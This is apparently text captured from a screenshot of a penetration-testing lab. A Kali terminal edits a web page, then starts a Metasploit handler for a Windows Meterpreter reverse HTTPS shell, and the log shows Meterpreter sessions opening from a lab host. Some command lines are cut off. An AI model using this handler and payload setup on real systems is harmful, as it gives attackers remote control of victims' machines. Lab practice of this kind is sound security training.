 Apache2 package with Debian. However, check <a
href="http://bugs.debian.org/cgi-bin/pkgreport.cgi?ordering=normal;archive=0;src=apache2;repeatmerged=0"
rel="nofollow">existing bug reports</a> before reporting a new bug.
</p>
<p>
Please report bugs specific to modules (such as PHP and others)
to respective packages, not to the web server itself.
</p>
</div>
</div>
</div>
<div class="validator">
</div>
</body>
</html>
┌──(kali㉿kali)-[~]
└─$ sudo nano /var/www/html/index.html
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterp
loit"
[sudo] password for kali:
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_https
EXITFUNC => thread
LHOST => 192.168.49.75
LPORT => 443
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: bil59obj)
[*] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: bil59obj)
[!] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: bil59obj)
[!] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: bil59obj)
[*] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: bil59obj)
[!] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: bil59obj)
[*] Meterpreter session 2 opened (192.168.49.75:443 -> 127.0.0.1 ) at 2021-11-30 00
meterpreter > [*] Meterpreter session 1 opened (192.168.49.75:443 -> 127.0.0.1 ) at
meterpreter >
[0] 0:sudo*Z
rdesktop - 192.168.75.12
Can't reach this page
192.168.49.75/
Hmmm...can't reach this page
Try this
• Make sure you've got the right web
address: http://192.168.49.75
• Search for "http://192.168.49.75" on Bing
• Refresh the page
Details
• Report this issue
Privacy statement